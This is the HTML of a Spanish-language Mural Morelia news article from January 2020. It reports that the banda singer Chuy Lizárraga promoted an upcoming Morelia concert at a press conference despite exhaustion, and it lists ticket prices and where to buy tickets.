<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft td_uid_1_696d220bf249b_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696d220bf249b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696d220bf249b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>Previo a la rueda de prensa el cantante sufrió un pequeño mareo debido al exceso de trabajo de días pasados, situación que no le importó y de manera muy profesional atendió a todos los medios de comunicación presentes donde mencionó que venía muy agotado de tanto trabajo por la República Mexicana.</p>
<p><img fetchpriority="high" decoding="async" src="https://muralmorelia.com/wp-content/uploads/2020/01/img-20200107-wa00371894552442716772285.jpg" class="wp-image-3937 alignnone size-full" width="1032" height="502" srcset="https://muralmorelia.com/wp-content/uploads/2020/01/img-20200107-wa00371894552442716772285.jpg 1032w, https://muralmorelia.com/wp-content/uploads/2020/01/img-20200107-wa00371894552442716772285-300x146.jpg 300w, https://muralmorelia.com/wp-content/uploads/2020/01/img-20200107-wa00371894552442716772285-768x374.jpg 768w, https://muralmorelia.com/wp-content/uploads/2020/01/img-20200107-wa00371894552442716772285-1024x498.jpg 1024w" sizes="(max-width: 1032px) 100vw, 1032px" /></p>
<p>“Una disculpa plebes por qué casi me les caigo pero mi equipo y yo venimos exhaustos de tanto trabajo, aparte de que traigo algunos problemitas con el oído de tanto tamboraso, pero aquí estamos, así que empecemos para irnos a dormir temprano”, bromeó Chuy con los reporteros.</p>
<p>Lizárraga prometió un espectáculo de talla nacional donde todos los michoacanos podrán verlo por primera vez montando sus caballos bailadores arriba de escenario e interpretando sus mayores éxitos como “La Peinada”, “Pistear, Pistear, Pistear” y “Muchacho alegre” entre otros.</p>
<p><img decoding="async" src="https://muralmorelia.com/wp-content/uploads/2020/01/img-20200107-wa00381801526090994205464.jpg" class="wp-image-3938 alignnone size-full" width="1280" height="381" srcset="https://muralmorelia.com/wp-content/uploads/2020/01/img-20200107-wa00381801526090994205464.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2020/01/img-20200107-wa00381801526090994205464-300x89.jpg 300w, https://muralmorelia.com/wp-content/uploads/2020/01/img-20200107-wa00381801526090994205464-768x229.jpg 768w, https://muralmorelia.com/wp-content/uploads/2020/01/img-20200107-wa00381801526090994205464-1024x305.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>El evento se llevará acabo el próximo 19 de enero en la Plaza De Toros Monumental con un cartel espectacular donde podremos ver a Chuy con sus caballos y al grupo juvenil del momento “Diferente Nivel”, así como a selección michoacana, una de las ganaderías más importantes de México y Estados Unidos.</p>
<p>Los boletos ya están a la venta en la tienda Casimiro West, La Cueva de Chucho centro y a través de www.ticketmatico.com.</p>
<p>Los costos son:<br />
•Preventa Especial: $180<br />
•Preventa Normal: $220<br />
•Día del evento: $260</p>
<p>*Los costos antes mencionados ya incluyen el cargo por servicio.</p>
<p>Al finalizar la rueda de prensa y convivencia con los medios se solicitó una ambulancia para realizarle al cantante un chequeo de rutina debido al desequilibrio que sufrió al llegar a la plaza, afortunadamente todo salió bien pero el desorden de cansancio le obligó a cancelar su presentación por la noche en el Estado de México.</p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-166195806-3941-696d220bf1b4a' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=166195806&amp;post_id=3941&amp;origin=muralmorelia.com&amp;obj_id=166195806-3941-696d220bf1b4a' data-name='like-post-frame-166195806-3941-696d220bf1b4a' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_696d220bf3440_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_696d220bf3440_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696d220bf3440_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuralmorelia.com%2Fchuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Chuy+Liz%C3%A1rraga+lleg%C3%B3+a+Morelia+para+promocionar+su+pr%C3%B3xima+presentaci%C3%B3n&url=https%3A%2F%2Fmuralmorelia.com%2Fchuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion%2F&via=Mural+Morelia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/&amp;media=https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036.jpg&description=Chuy+Liz%C3%A1rraga+lleg%C3%B3+a+Morelia+para+promocionar+su+pr%C3%B3xima+presentaci%C3%B3n">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Chuy+Liz%C3%A1rraga+lleg%C3%B3+a+Morelia+para+promocionar+su+pr%C3%B3xima+presentaci%C3%B3n %0A%0A https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://muralmorelia.com/michoacanos-aun-tienen-tiempo-de-inscribirse-a-ambulante-mas-alla/">Michoacanos aún tienen tiempo de inscribirse a Ambulante Más Allá</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://muralmorelia.com/la-cultura-de-la-cerveza-artesanal-seguira-viva-en-este-2020/">La cultura de la cerveza artesanal seguirá viva en este 2020</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://muralmorelia.com/author/carolina/"><img alt='' src='https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Carolina Orozco"></span><meta itemprop="datePublished" content="2020-01-08T06:01:40+00:00"><meta itemprop="dateModified" content="2020-01-08T06:02:06+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png"></span><meta itemprop="name" content="Mural Morelia"></span><meta itemprop="headline " content="Chuy Lizárraga llegó a Morelia para promocionar su próxima presentación"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036.jpg"><meta itemprop="width" content="1155"><meta itemprop="height" content="621"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696d220c002ed_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696d220c002ed" ><script>var block_td_uid_4_696d220c002ed = new tdBlock();
block_td_uid_4_696d220c002ed.id = "td_uid_4_696d220c002ed";
block_td_uid_4_696d220c002ed.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_696d220c002ed_rand","td_column_number":3,"live_filter_cur_post_id":3941,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696d220c002ed_rand","tdc_css_class_style":"td_uid_4_696d220c002ed_rand_style"}';
block_td_uid_4_696d220c002ed.td_column_number = "3";
block_td_uid_4_696d220c002ed.block_type = "td_block_related_posts";
block_td_uid_4_696d220c002ed.post_count = "3";
block_td_uid_4_696d220c002ed.found_posts = "163";
block_td_uid_4_696d220c002ed.header_color = "";
block_td_uid_4_696d220c002ed.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d220c002ed.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_4_696d220c002ed);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696d220c015de" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696d220c002ed" href="#">Artículo relacionados</a><a id="td_uid_6_696d220c015e2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696d220c002ed" href="#">Más del autor</a></h4><div id=td_uid_4_696d220c002ed class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/lazcano-malo-en-concierto/" rel="bookmark" class="td-image-wrap" title="Lazcano Malo en Concierto"><img width="218" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-16-at-2.37.57-PM-2-218x150.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-16-at-2.37.57-PM-2-218x150.jpeg 218w, https://muralmorelia.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-16-at-2.37.57-PM-2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lazcano Malo en Concierto" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/" class="td-post-category">Conciertos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/lazcano-malo-en-concierto/" rel="bookmark" title="Lazcano Malo en Concierto">Lazcano Malo en Concierto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/musica-baile-y-tradicion-michoacana-se-viviran-en-el-centro-historico-de-morelia/" rel="bookmark" class="td-image-wrap" title="Música, baile y tradición michoacana se vivirán en el Centro Histórico de Morelia"><img width="218" height="145" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0027.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0027.jpg 1600w, https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0027-300x200.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0027-768x512.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0027-1024x682.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Música, baile y tradición michoacana se vivirán en el Centro Histórico de Morelia" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/" class="td-post-category">Conciertos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/musica-baile-y-tradicion-michoacana-se-viviran-en-el-centro-historico-de-morelia/" rel="bookmark" title="Música, baile y tradición michoacana se vivirán en el Centro Histórico de Morelia">Música, baile y tradición michoacana se vivirán en el Centro Histórico de Morelia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/jns-regresa-a-morelia-con-su-metamorfosis-tour/" rel="bookmark" class="td-image-wrap" title="JNS regresa a Morelia con su ‘Metamorfosis Tour’"><img width="218" height="123" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/08/IMG-20220804-WA0024.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/08/IMG-20220804-WA0024.jpg 1600w, https://muralmorelia.com/wp-content/uploads/2022/08/IMG-20220804-WA0024-300x169.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/08/IMG-20220804-WA0024-768x432.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/08/IMG-20220804-WA0024-1024x576.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="JNS regresa a Morelia con su ‘Metamorfosis Tour’" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/" class="td-post-category">Conciertos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/jns-regresa-a-morelia-con-su-metamorfosis-tour/" rel="bookmark" title="JNS regresa a Morelia con su ‘Metamorfosis Tour’">JNS regresa a Morelia con su ‘Metamorfosis Tour’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696d220c002ed" data-td_block_id="td_uid_4_696d220c002ed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696d220c002ed" data-td_block_id="td_uid_4_696d220c002ed"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://muralmorelia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='3941' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dd1b2a006d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="187"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_696d220c03b3d_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_7_696d220c03b3d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_696d220c03b3d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_8_696d220c0401a_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_8_696d220c0401a" ><script>var block_td_uid_8_696d220c0401a = new tdBlock();
block_td_uid_8_696d220c0401a.id = "td_uid_8_696d220c0401a";
block_td_uid_8_696d220c0401a.atts = '{"custom_title":"LO \u00daLTIMO","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_696d220c0401a_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_696d220c0401a_rand","tdc_css_class_style":"td_uid_8_696d220c0401a_rand_style"}';
block_td_uid_8_696d220c0401a.td_column_number = "1";
block_td_uid_8_696d220c0401a.block_type = "td_block_18";
block_td_uid_8_696d220c0401a.post_count = "3";
block_td_uid_8_696d220c0401a.found_posts = "905";
block_td_uid_8_696d220c0401a.header_color = "#";
block_td_uid_8_696d220c0401a.ajax_pagination_infinite_stop = "";
block_td_uid_8_696d220c0401a.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_8_696d220c0401a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO ÚLTIMO</span></h4></div><div id=td_uid_8_696d220c0401a class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/no-muchacho-tu-no-eres-musico/" rel="bookmark" class="td-image-wrap" title="«No muchacho, tú no eres músico&#8230;»"><img width="696" height="385" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2021/04/154e0c0b-7057-45d0-88a9-d1cab2893f5a-696x385.jpg"   alt="" title="«No muchacho, tú no eres músico&#8230;»" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/no-muchacho-tu-no-eres-musico/" rel="bookmark" title="«No muchacho, tú no eres músico&#8230;»">«No muchacho, tú no eres músico&#8230;»</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/ulises-cacho/">Ulises Cacho</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-25T08:25:02+00:00" >abril 25, 2021</time></span>                        <div class="td-module-comments"><a href="https://muralmorelia.com/no-muchacho-tu-no-eres-musico/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://muralmorelia.com/en-club-chanani-arte-diversion-y-ciencia-en-linea/" rel="bookmark" class="td-image-wrap" title="En Club Chanani, arte, diversión y ciencia en línea"><img width="80" height="60" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/07/cropped-photo_2020-07-24_13-26-06-80x60.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/07/cropped-photo_2020-07-24_13-26-06-80x60.jpg 80w, https://muralmorelia.com/wp-content/uploads/2020/07/cropped-photo_2020-07-24_13-26-06-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="En Club Chanani, arte, diversión y ciencia en línea" /></a></div>
            <div class="item-details">
